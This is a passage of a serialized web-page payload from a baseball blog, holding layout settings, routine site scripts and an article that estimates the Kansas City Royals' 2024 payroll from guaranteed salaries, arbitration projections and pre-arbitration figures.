\"assets/pushly/pushly-sdk-worker.js\"});'\n            document.head.appendChild(pushlySW);\n",{"attributes":"fr","loadingType":"f0","name":"fs","source":"ft","type":"f3"},{"type":"ex","value":"fu"},{"data-consent-category":"fb"},"defer","Mini Player","window.mmClientApi?.push('getPageData', pageDataObject => {\n  const noVideoPlayer = pageDataObject?.tags?.find(tag => tag === 'no-video-player');\n  if(!noVideoPlayer) {\n    const mmVideoScript = document.createElement('script');\n    mmVideoScript.src = 'https://players.voltaxservices.io/players/1/code?mm-referer=' + location.href;\n    document.head.appendChild(mmVideoScript);\n  }\n});",{"attributes":"fw","loadingType":"fx","name":"fy","source":"fz","type":"f3"},{"type":"ex","value":"g0"},["f5","fa","fg","fl","fq","fv","g1"],"PostPageOdesa","01fbmq9pgpb8wp","PostPage","2023-11-30T12:54:57Z",{"canonicalURL":"4r","contentType":"4s","createdAt":"4t","currentYear":"4u","description":"4v","edition":"4w","editionEndpoint":"4x","experiments":"4y","hasPagination":"4z","headerBidderPublisherID":"50","id":"51","isMobileViewer":"4z","layout":"bg","layoutID":"bh","mainCategory":"bo","name":"bp","pageContent":"dy","pagePath":"dz","pageTopic":"c1","pageVertical":"c1","propertyEndpoint":"4x","propertySettings":"et","queryParams":"eu","resourceID":"ev","scriptSetID":"ew","scripts":"g2","template":"g3","themeID":"g4","title":"bp","type":"g5","updatedAt":"g6"},"TYPOGRAPHY","large",{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},"normal",{"type":"g8","value":"gd"},{"type":"g8","value":"gd"},{"type":"g8","value":"gd"},"COLOR","grey",{"type":"gh","value":"gi"},{"titleFontSizeLarge":"ga","titleFontSizeMedium":"gb","titleFontSizeSmall":"gc","descriptionFontSizeInLargeScreen":"ge","descriptionFontSizeInMediumScreen":"gf","descriptionFontSizeInSmallScreen":"gg","descriptionColor":"gj"},"BOOLEAN",{"type":"gl","value":"bk"},{"type":"gh","value":"gi"},"FACTOR",0.25,{"type":"go","value":"gp"},{"showBorderTop":"gm","borderTopColor":"gn","borderTopWidth":"gq"},"primary",{"type":"gh","value":"gs"},{"type":"gh","value":"gs"},{"type":"gh","value":"gs"},"white",{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},"NUMBER",20,{"type":"h0","value":"h1"},{"type":"h0","value":"c0"},{"type":"h0","value":"c0"},{"type":"h0","value":"c0"},{"type":"gh","value":"gs"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},"black",{"type":"gh","value":"hb"},{"type":"gh","value":"hb"},{"type":"gh","value":"hb"},{"type":"gh","value":"hb"},{"type":"gh","value":"hb"},{"backgroundColorNormal":"gt","backgroundColorHover":"gu","backgroundColorActive":"gv","textColorNormal":"gx","textColorHover":"gy","textColorActive":"gz","borderRadius":"h2","borderWidthNormal":"h3","borderWidthHover":"h4","borderWidthActive":"h5","borderColorNormal":"h6","borderColorHover":"h7","backgroundColorNormalSecondary":"h8","backgroundColorHoverSecondary":"h9","backgroundColorActiveSecondary":"ha","textColorNormalSecondary":"hc","textColorHoverSecondary":"hd","textColorActiveSecondary":"he","borderColorNormalSecondary":"hf","borderColorHoverSecondary":"hg"},{"type":"gh","value":"gs"},"secondary",{"type":"gh","value":"hj"},{"type":"gh","value":"gs"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},{"type":"gh","value":"hj"},{"type":"g8","value":"gd"},{"type":"g8","value":"gd"},{"type":"g8","value":"gd"},{"backgroundColor":"hi","separatorColor":"hk","bottomBarBackgroundColor":"hl","bottomBarTextColor":"hm","linksIdleColor":"hn","linksHoverStateColor":"ho","linksFontSizeLarge":"hp","linksFontSizeMedium":"hq","linksFontSizeSmall":"hr"},{"type":"gh","value":"hb"},"darkGrey",{"type":"gh","value":"hu"},"gigantic",{"type":"g8","value":"hw"},"tiny",{"type":"g8","value":"hy"},"bigger",{"type":"g8","value":"i0"},{"type":"g8","value":"i0"},{"type":"g8","value":"i0"},{"titleColor":"ht","metaDataColor":"hv","fontSize":"hx","fontSizeSmall":"hz","authorTitleSizeInSmallScreen":"i1","authorTitleSizeMediumScreen":"i2","authorTitleSizInLargeScreen":"i3"},{"type":"gh","value":"gs"},{"type":"gh","value":"gs"},3,{"type":"go","value":"i7"},{"type":"go","value":"i7"},{"type":"go","value":"i7"},2,{"type":"go","value":"ib"},{"type":"go","value":"ib"},{"type":"go","value":"bz"},1.5,{"type":"go","value":"if"},{"type":"go","value":"if"},1,{"type":"go","value":"ii"},"big",{"type":"g8","value":"ik"},{"type":"g8","value":"ik"},{"type":"g8","value":"ik"},{"type":"gh","value":"gw"},{"type":"gh","value":"hj"},{"type":"gh","value":"gw"},{"type":"gh","value":"hj"},{"type":"gh","value":"hj"},{"type":"gh","value":"hj"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},{"type":"gh","value":"gw"},{"type":"gh","value":"hj"},{"type":"gh","value":"gs"},{"type":"gh","value":"gs"},{"type":"g8","value":"ik"},{"type":"gh","value":"gw"},"lightGrey",{"type":"gh","value":"j2"},{"type":"gh","value":"gw"},{"type":"gh","value":"hb"},{"type":"gh","value":"gs"},{"type":"g8","value":"i0"},{"type":"g8","value":"i0"},{"type":"gh","value":"hb"},{"type":"g8","value":"ik"},{"type":"gh","value":"hb"},{"type":"gh","value":"gs"},{"type":"gh","value":"gs"},{"type":"g8","value":"i0"},{"type":"g8","value":"i0"},{"type":"g8","value":"i0"},{"firstRowBackgroundColor":"i5","secondRowBackgroundColor":"i6","firstRowHeightInSmallScreen":"i8","firstRowHeightInMediumScreen":"i9","firstRowHeightInLargeScreen":"ia","secondRowHeightInSmallScreen":"ic","secondRowHeightInMediumScreen":"id","secondRowHeightInLargeScreen":"ie","firstRowLogoHeightInSmallScreen":"ig","firstRowLogoHeightInMediumScreen":"ih","firstRowLogoHeightInLargeScreen":"ij","firstRowLinkFontSizeLarge":"il","firstRowLinkFontSizeMedium":"im","firstRowLinkFontSizeSmall":"in","firstRowLinkColorTypeNormal":"io","firstRowLinkColorTypeHover":"ip","secondRowLinkColorTypeNormal":"iq","secondRowLinkColorTypeHover":"ir","firstRowLinkDropdownIconColor":"is","secondRowLinkDropdownIconColor":"it","firstRowSocialLinksColor":"iu","secondRowSocialLinksColor":"iv","firstRowSocialLinksHoverColor":"iw","secondRowSocialLinksHoverColor":"ix","firstRowSubMenuBackgroundColor":"iy","secondRowSubMenuBackgroundColor":"iz","firstRowSubMenuLinksFontSize":"j0","hamburgerMenuIconColor":"j1","hamburgerMenuDividerColor":"j3","hamburgerMenuLinksBackgroundColor":"j4","hamburgerMenuLinksNormalColor":"j5","hamburgerMenuLinksActiveColor":"j6","hamburgerMenuLinksFontSizeMedium":"j7","hamburgerMenuLinksFontSizeSmall":"j8","hamburgerMenuSubLinksNormalColor":"j9","hamburgerMenuSubLinksFontSizeSmall":"ja","hamburgerMenuSocialLinksTitleColor":"jb","hamburgerMenuSocialLinksColor":"jc","hamburgerMenuSocialLinksHoverColor":"jd","hamburgerMenuSocialLinksTitleFontSizeLarge":"je","hamburgerMenuSocialLinksTitleFontSizeMedium":"jf","hamburgerMenuSocialLinksTitleFontSizeSmall":"jg"},{"type":"gh","value":"hu"},{"type":"g8","value":"hy"},{"type":"g8","value":"hy"},{"type":"g8","value":"hy"},{"textColor":"ji","fontSizeLarge":"jj","fontSizeMedium":"jk","fontSizeSmall":"jl"},{"type":"gh","value":"gs"},{"backgroundColor":"jn"},{"type":"go","value":"ii"},0.5,{"type":"go","value":"jq"},{"marginBetweenBlocksFactor":"jp","marginBetweenBlocksFactorAfterTitle":"jr"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"gh","value":"gs"},{"titleFontSizeLarge":"jt","titleFontSizeMedium":"ju","titleFontSizeSmall":"jv","titleColor":"jw"},{"type":"gh","value":"hb"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"gl","value":"bk"},{"type":"gl","value":"bk"},{"type":"gh","value":"gi"},{"type":"gl","value":"4z"},{"type":"gh","value":"gs"},{"type":"gh","value":"j2"},"ALIGNMENT","CENTER",{"type":"k8","value":"k9"},{"type":"gh","value":"gs"},{"type":"gh","value":"gi"},{"type":"g8","value":"ik"},{"type":"g8","value":"ik"},{"type":"g8","value":"ik"},{"type":"gh","value":"gs"},{"quoteTextColor":"jy","quoteFontSizeLarge":"jz","quoteFontSizeMedium":"k0","quoteFontSizeSmall":"k1","quoteShowApostrophes":"k2","quoteShowCite":"k3","quoteCiteColor":"k4","quoteShowIconAndBorder":"k5","quoteIconColor":"k6","quoteBorderColor":"k7","quoteAlignment":"ka","paragraphLinkColor":"kb","sponsorTextColor":"kc","breadCrumbsFontSizeLarge":"kd","breadCrumbsFontSizeMedium":"ke","breadCrumbsFontSizeSmall":"kf","breadCrumbsTextColor":"kg"},"START",{"type":"k8","value":"ki"},{"type":"gh","value":"gi"},{"type":"gh","value":"gi"},{"type":"gl","value":"bk"},{"type":"gl","value":"bk"},{"type":"gl","value":"bk"},{"textAlignment":"kj","textColor":"kk","dividersColor":"kl","showDividersInLargeScreen":"km","showDividersInMediumScreen":"kn","showDividersInSmallScreen":"ko"},{"type":"gh","value":"gs"},{"type":"gh","value":"j2"},{"type":"gh","value":"gs"},{"type":"gh","value":"hu"},{"type":"gh","value":"j2"},{"type":"g8","value":"hy"},{"type":"g8","value":"hy"},{"type":"g8","value":"hy"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"titleColor":"kq","linkBackgroundColorNormal":"kr","linkBackgroundColorHover":"ks","linkTextColorNormal":"kt","linkTextColorHover":"ku","linkFontSizeLarge":"kv","linkFontSizeMedium":"kw","linkFontSizeSmall":"kx","titleFontSizeLarge":"ky","titleFontSizeMedium":"kz","titleFontSizeSmall":"l0"},{"type":"gh","value":"gw"},{"type":"gh","value":"hu"},{"backgroundColor":"l2","strokeColor":"l3"},{"type":"gh","value":"gw"},{"type":"gh","value":"gs"},{"type":"gh","value":"hu"},{"type":"gh","value":"gs"},{"type":"gh","value":"gw"},{"type":"g8","value":"ik"},{"type":"g8","value":"ik"},{"type":"g8","value":"ik"},{"secondLineTextColor":"l5","secondLineBackgroundColor":"l6","thirdLineTextColor":"l7","thirdLineTextColorHover":"l8","thirdLineBackgroundColor":"l9","secondRowLinkFontSizeLarge":"la","secondRowLinkFontSizeMedium":"lb","secondRowLinkFontSizeSmall":"lc"},{"type":"gh","value":"hu"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"type":"g8","value":"g9"},{"introTextColor":"le","introTextSizeInLargeScreen":"lf","introTextSizeMediumScreen":"lg","introTextSizeInSmallScreen":"lh"},{"type":"gh","value":"gs"},{"linkInTextColor":"lj"},{"type":"gh","value":"hj"},{"type":"gh","value":"gs"},{"tagActiveColor":"ll","tagHoverColor":"lm"},{"type":"gh","value":"gw"},{"type":"gh","value":"hj"},{"backgroundColor":"lo","titleColor":"lp"},{"verticalCard":"gk","sectionHeader":"gr","button":"hh","footer":"hs","articleTitle":"i4","header":"jh","image":"jm","verticalShareMenu":"jo","articleContent":"js","relatedPosts":"jx","articleBlock":"kh","articleDisclaimer":"kp","relatedTopics":"l1","socialButtons":"l4","threeRowsHeader":"ld","intro":"li","authorBio":"lk","tag":"ln","sportradar":"lq"},10,{"inline-text":"ls","mm-content-embed":"ii","table":"bz"},{"inline-text":"ls","mm-content-embed":"ii","table":"bz"},"https://kingsofkauffman.com/posts/seth-lugo-chris-stratton-become-big-kc-royals-acquisitions","https://www.mlbtraderumors.com/2023/10/projected-arbitration-salaries-for-2024.html","https://www.fangraphs.com/roster-resource/payroll/royals","https://www.spotrac.com/mlb/payroll/","https://kingsofkauffman.com/posts/royals-rumors-stroman-giolito-lugo-free-agent-pitchers-actually-surprise-you-01hhd2gcngzp",["lv","lw","lx","ly","lz"],481,69,"inline-text",{"numberOfWords":"m2","type":"m3"},50,{"numberOfWords":"m5","type":"m3"},11,{"numberOfWords":"m7","type":"m3"},{"numberOfWords":"m7","type":"m3"},"table",{"numberOfWords":"c0","type":"ma"},66,{"numberOfWords":"mc","type":"m3"},{"numberOfWords":"c0","type":"ma"},60,{"numberOfWords":"mf","type":"m3"},{"numberOfWords":"c0","type":"ma"},27,{"numberOfWords":"mi","type":"m3"},{"numberOfWords":"c0","type":"ma"},41,{"numberOfWords":"ml","type":"m3"},92,{"numberOfWords":"mn","type":"m3"},54,{"numberOfWords":"mp","type":"m3"},"mm-content-embed",{"numberOfWords":"c0","type":"mr"},["m4","m6","m8","m9","mb","md","me","mg","mh","mj","mk","mm","mo","mq","ms"],{"blockTypeToQuantity":"lt","contentTypesToQuantity":"lu","coverMediaType":"cb","listOfArticleLinks":"m0","numberOfWordsTyped":"m1","orderedBlocksWithWordCount":"mt"},[],{"type":"5d","value":"c8"},{"type":"5d","value":"c1"},{"x":"cc","y":"cc"},{"aspectRatio":"my","caption":"ce","credit":"ce","description":"cf","fileExtension":"cg","path":"ch","provider":"ci","url":"cj"},{"type":"cb","value":"mz"},{"type":"cm","value":"cn"},{"type":"5d","value":"ce"},{"alt":"7h","src":"7i","url":"cq"},["n3"],{"type":"52","value":"n4"},{"bio":"mw","byline":"mx","image":"n0","joinedDate":"n1","name":"n2","socialLinks":"n5"},{"authorInfo":"n6","lastPublishedAt":"cv","link":"cx","name":"ce","pageID":"cw","pagePath":"cx","source":"cy","userName":"cz","username":"cz"},{"additional":"mv","owner":"n7"},[],"<p>The KC Royals made their biggest free-agent acquisition in years on Tuesday,<a href=\"https://kingsofkauffman.com/posts/seth-lugo-chris-stratton-become-big-kc-royals-acquisitions\"> signing Set Lugo to a three-year deal worth $45,000,000</a>. Adding Lugo to the fold drew a mixed reaction from the Royals fanbase, but this is the latest chapter this offseason in Kansas City adding payroll. Kansas City has added $25,500,000 in guaranteed salary for the upcoming season via free agency and may not be done yet.</p>",{"html":"na"},{"type":"m3","value":"nb"},"<p>Seeing the series of moves this week had me wondering where the Royals&#39; payroll stands. Between pre-arbitration salaries and arbitration estimates, calculating a rough estimate of the Royals&#39; payroll for the upcoming season is quite challenging. But my math teacher was wrong. I always have a calculator in my pocket.</p>",{"html":"nd"},{"type":"m3","value":"ne"},"<h2>Let&#39;s look at what the 2024 KC Royals payroll could be.</h2>",{"html":"ng"},{"type":"m3","value":"nh"},"<p>First, let&#39;s look at the guaranteed salaries for the 2024 Royals.</p>",{"html":"nj"},{"type":"m3","value":"nk"},"<p><strong>Player Name</strong></p>","<p><strong>2024 Salary</strong></p>",["nm","nn"],"<p>Salvador Perez\t</p>","<p>$20,000,000<br/></p>",["np","nq"],"<p>Seth Lugo\t</p>","<p>$15,000,000<br/></p>",["ns","nt"],"<p>Jordan Lyles\t</p>","<p>$8,500,000<br/></p>",["nv","nw"],"<p>Will Smith</p>","<p>$5,000,000<br/></p>",["ny","nz"],"<p>Chris Stratton</p>","<p>$3,500,000<br/></p>",["o1","o2"],"<p>Garrett Hampson</p>","<p>$2,000,000<br/></p>",["o4","o5"],"<p>Taylor Clarke</p>","<p>$1,250,000<br/></p>",["o7","o8"],"<p>Josh Taylor</p>","<p>$1,100,000<br/></p>",["oa","ob"],"<p>Jake Brentz</p>","<p>$1,050,000<br/></p>",["od","oe"],"<p>Total</p>","<p><strong>$57,400,000</strong></p>",["og","oh"],["no","nr","nu","nx","o0","o3","o6","o9","oc","of","oi"],{"data":"oj"},{"type":"ma","value":"ok"},"<p>Next, the Royals have plenty of players eligible for arbitration. Taylor&#39;s and Clarke&#39;s contracts avoided arbitration, but there are still several players whose contracts are yet to be settled through arbitration. Projections vary, but my first stop for <a href=\"https://www.mlbtraderumors.com/2023/10/projected-arbitration-salaries-for-2024.html\" rel=\"nofollow\" target=\"_blank\">arbitration projections is MLB Trade Rumors</a>. Matt Swartz&#39;s formula is fairly accurate and straightforward, so it is my preference. All the figures here are from that formula.</p>",{"html":"om"},{"type":"m3","value":"on"},"<p><strong>2024 Est. Arbitration</strong></p>",["nm","op"],"<p>Brady Singer</p>","<p>$5,100,000</p>",["or","os"],"<p>Kris Bubic</p>","<p>$2,400,000</p>",["ou","ov"],"<p>Edward Olivares</p>","<p>$1,800,000</p>",["ox","oy"],"<p>Nick Anderson</p>","<p>$1,600,000</p>",["p0","p1"],"<p>Kyle Wright</p>","<p>$1,400,000</p>",["p3","p4"],"<p>Carlos Hernández</p>","<p>$1,300,000</p>",["p6","p7"],"<p><strong>Total</strong></p>","<p><strong>$13,600,000</strong></p>",["p9","pa"],["oq","ot","ow","oz","p2","p5","p8","pb"],{"data":"pc"},{"type":"ma","value":"pd"},"<p>Lastly, the trickiest figure to track is salaries for players not yet eligible for arbitration. That applies to players like Bobby Witt Jr., Vinnie Pasquantino, and Maikel Garcia, just to name a few. All those players, who make up most of the Royals&#39; 40-man roster, will receive the same salary. For this section, I default to <a href=\"https://www.fangraphs.com/roster-resource/payroll/royals\" rel=\"nofollow\" target=\"_blank\">FanGraphs&#39; RosterResource&#39;s prediction</a>. </p>",{"html":"pf"},{"type":"m3","value":"pg"},"<p><strong>Pre-Arb. Players</strong></p>","<p><strong>2024 Est. Pre-Arb</strong></p>",["pi","pj"],"<p><strong>$13,320,000</strong></p>",["p9","pl"],["pk","pm"],{"data":"pn"},{"type":"ma","value":"po"},"<p>Now here is where the basic addition comes into play. Adding up all those salaries will give us the the projected Opening Day payroll for the Royals.</p>",{"html":"pq"},{"type":"m3","value":"pr"},"<p><strong>Group</strong></p>",["pt","p9"],"<p>Guaranteed Salaries</p>","<p>$57,400,000</p>",["pv","pw"],"<p>Estimated Arbitration </p>","<p>$13,600,000</p>",["py","pz"],"<p>Estimated Pre-Arbitration</p>","<p>$13,320,000</p>",["q1","q2"],"<p><strong>$84,320,000</strong></p>",["p9","q4"],["pu","px","q0","q3","q5"],{"data":"q6"},{"type":"ma","value":"q7"},"<p>But wait, there&#39;s more! Remember that Hunter Dozier guy? He was still due $9,250,000 in 2024, which Kansas City still owes him. Add that amount to the Opening Day payroll for the Royals, and the <strong>final payroll would be $93,570,000</strong>.</p>",{"html":"q9"},{"type":"m3","value":"qa"},"<p>That is not a crazy amount for a baseball team, as the average 2024 total payroll is $122,509,208, <a href=\"https://www.spotrac.com/mlb/payroll/\" rel=\"nofollow\" target=\"_blank\">according to Spotrac</a>. The Royals still have some money to spend as it relates to general manager J.J. Picollo&#39;s $30 million statement earlier this month. This suggests that the Royals have some flexibility in their budget and <a href=\"https://kingsofkauffman.com/posts/royals-rumors-stroman-giolito-lugo-free-agent-pitchers-actually-surprise-you-01hhd2gcngzp\" rel=\"nofollow\" target=\"_blank\">may be able to make additional signings or acquisitions</a>. It will be interesting to see how they choose to allocate their remaining funds and what impact it will have on their performance during the season. </p>",{"html":"qc"},{"type":"m3","value":"qd"},"<p>The Royals have not had an above-average payroll in decades, but with their current financial flexibility, they have the opportunity to invest in key players and potentially improve their competitiveness. This could be a significant turning point for the Royals organization and could potentially lead to a resurgence in their performance on the field. </p>",{"html":"qf"},{"type":"m3","value":"qg"},"GroupOfLinks","100","<blockquote class=\"mm-content-embed\" data-type=\"GroupOfLinks\" data-embed-name=\"recent\" data-configuration=\"{&#34;limit&#34;:5,&#34;topic&#34;:&#34;recent-posts&#34;}\" data-url=\"https://content-enrichment-service.mmsport.voltaxservices.io/properties/7/embeds/01hhgjhzaexdrfb/data\" data-with-images=\"false\"><p lang=\"en\" dir=\"ltr\">feed</p></blockquote>","01hhgjhzaexdrfb","https://content-enrichment-service.mmsport.minutesvc.com/oembed?url=https://content-enrichment-service.mmsport.minutesvc.com/properties/7/embeds/01hhgjhzaexdrfb","rich",{"embedType":"qi","height":"qj","html":"qk","mediaId":"ql","originalEmbedUrl":"qm","provider":"mr","type":"qn","url":"qm","width":"qj"},{"type":"mr","value":"qo"},["nc","nf","ni","nl","ol","oo","pe","ph","pp","ps","q8","qb","qe","qh","qp"],"Jay Biggerstaff-USA TODAY Sports","jpg","images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse","ImagnImages",718,4833,2718,{"x":"c0","y":"qv","width":"qw","height":"qx"},{"caption":"c1","credit":"qr","description":"c1","fileExtension":"qs","path":"qt","provider":"qu","fullImageHtml":"c1","fullImageURL":"c1","cropping":"qy","host":"c1"},{"value":"qz"},{},{"type":"c1","value":"r1"},{"image":"r0","media":"r2"},"2023-12-13T15:00:03Z","author|jmilham","more-stories","recent-posts",["r5","bn","r6","r7"],[],{"createdAt":"bi","displayName":"bj","isActive":"bk","pageID":"bl","path":"bm","property":"4w","slug":"bn","updatedAt":"bi"},"Default",{"name":"ce","username":"cz"},{"adsCategory":"rb","owner":"rc"},[],{},"The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal worth $45,000,000. ","Players autograph baseballs ahead of a KC Royals and New York Yankees game","16/9",{"height":"qx","width":"qw","x":"c0","y":"qv"},"regular","https://images2.minutemediacdn.com/image/upload/c_crop,w_4833,h_2718,x_0,y_718/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse",{"alt":"rh","aspectRatio":"ri","credit":"qr","cropping":"rj","fileExtension":"qs","path":"qt","provider":"qu","sizeType":"rk","url":"rl"},{"type":"cb","value":"rm"},{"description":"rg","image":"rn","title":"bp"},{"height":"qx","width":"qw","x":"c0","y":"qv"},{"alt":"rh","aspectRatio":"ri","credit":"qr","cropping":"rp","fileExtension":"qs","path":"qt","provider":"qu","sizeType":"rk","url":"rl"},{"type":"cb","value":"rq"},{"description":"rg","image":"rr","title":"bp"},{"og":"ro","twitter":"rs"},"KC Royals","Kansas City Royals","Seth Lugo",["ru","rv","rw"],{"analysis":"mu","authors":"n8","autoTags":"n9","body":"qq","cover":"r3","createdAt":"r4","customTopic":"e5","customVertical":"es","feeds":"r8","id":"ev","inThisStory":"r9","intro":"c1","mainCategory":"ra","metadata":"rd","seoDescription":"4v","seoTitle":"bp","shareConfig":"re","slideshow":"rf","socialSharing":"rt","tags":"rx","title":"bp","updatedAt":"r4"},"production",{"blockedScripts":"16q","scrollScripts":"16q"},"\u0014NaN",{"payloadToSSR":"g7","property":"4w","themeComponents":"lr","article":"ry","env":"rz","query":"s0","appState":"0!"},"\u0011s2 @1",{"$$isMobile":"s3"},{"mobileActive":"30"},"\u0002q-BJZmmJLe.js#s_aTkegI6NZXo",{"type":"go","value":"ii"},{"BackgroundColor":"i5","HeightInSmallScreen":"i8","HeightInMediumScreen":"i9","HeightInLargeScreen":"ia","LogoHeightInSmallScreen":"ig","LogoHeightInMediumScreen":"ih","LogoHeightInLargeScreen":"ij","LinkFontSizeLarge":"il","LinkFontSizeMedium":"im","LinkFontSizeSmall":"in","LinkColorTypeNormal":"io","LinkColorTypeHover":"ip","LinkDropdownIconColor":"is","SocialLinksColor":"iu","SocialLinksHoverColor":"iw","SubMenuBackgroundColor":"iy","SubMenuLinksFontSize":"j0","ColumnGap":"s7"},{"header":"9r","theme":"s8","navInMobile":"4z"},"page component viewable impression",{"GA_event_action":"sa"},"\u0002q-CY0MeYAM.js#s_KAxi1tYHsxo[s2]",{"sendEvent":"sc"},{"event":"sb","actions":"sd"},"\u0002q-Mk7dPdiI.js#s_wgGj0DFRf0k","viewport","width=device-width, initial-scale=1.0","description","fb:app_id","fb:pages","og:site_name","og:url","og:image:width","1440","og:image:height","810","twitter:url","twitter:card","summary_large_image","twitter:image:width","twitter:image:height","twitter:site","robots","max-image-preview:large","theme-color","#000000","og:type","article","og:title","og:image","https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1440,ar_1440:810,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg","og:description","article:published_time","article:modified_time","article:section","article:tag","twitter:image","twitter:title","twitter:description","preload","https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2","font","font/woff2","https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2","https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2","https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2","https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2","icon","canonical","preconnect","https://images2.minutemediacdn.com","anonymous","dns-prefetch","@font-face {font-family: 'Montserrat';\n  font-style: normal;\n  font-weight: 600;\n  font-display: swap;\n  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Montserrat';\n  font-style: normal;\n  font-weight: 700;\n  font-display: swap;\n  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';\n  font-style: normal;\n  font-weight: 400;\n  font-stretch: normal;\n  font-display: swap;\n  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';\n  font-style: normal;\n  font-weight: 600;\n  font-stretch: normal;\n  font-display: swap;\n  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';\n  font-style: normal;\n  font-weight: 700;\n  font-stretch: normal;\n  font-display: swap;\n  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}","text/css",":root {--color-black:#000000;--color-blue:#0066CC;--color-darkGrey:#999999;--color-grey:#cccccc;--color-lightGrey:#F7F7F7;--color-primary:#004A8D;--color-secondary:#7BB2DE;--color-white:#FFFFFF;--font-family-big:Montserrat;--font-weight-big:700;--font-size-big-lg:14px;--font-size-big-md:14px;--font-size-big-sm:12px;--font-family-bigger:Montserrat;--font-weight-bigger:700;--font-size-bigger-lg:16px;--font-size-bigger-md:16px;--font-size-bigger-sm:14px;--font-family-gigantic:Montserrat;--font-weight-gigantic:700;--font-size-gigantic-lg:32px;--font-size-gigantic-md:24px;--font-size-gigantic-sm:22px;--font-family-huge:Montserrat;--font-weight-huge:700;--font-size-huge-lg:24px;--font-size-huge-md:22px;--font-size-huge-sm:18px;--font-family-large:Montserrat;--font-weight-large:700;--font-size-large-lg:20px;--font-size-large-md:20px;--font-size-large-sm:16px;--font-family-normal:Roboto;--font-weight-normal:400;--font-size-normal-lg:18px;--font-size-normal-md:18px;--font-size-normal-sm:18px;--font-family-tiny:Montserrat;--font-weight-tiny:700;--font-size-tiny-lg:12px;--font-size-tiny-md:12px;--font-size-tiny-sm:10px;}","clientApiData","window.clientApiData = {\"pageData\":{\"distributionChannels\":[\"author|jmilham\",\"kc-royals-news\",\"more-stories\",\"recent-posts\"],\"language\":\"en\",\"experiments\":[],\"pageType\":\"PostPage\",\"articleId\":\"01hhgak7jmh0\",\"property\":\"7\",\"contentTags\":[\"KC Royals\",\"Kansas City Royals\",\"Seth Lugo\"],\"isMobileViewer\":false,\"topic\":\"Royals\",\"vertical\":\"MLB\",\"siteName\":\"Kings Of 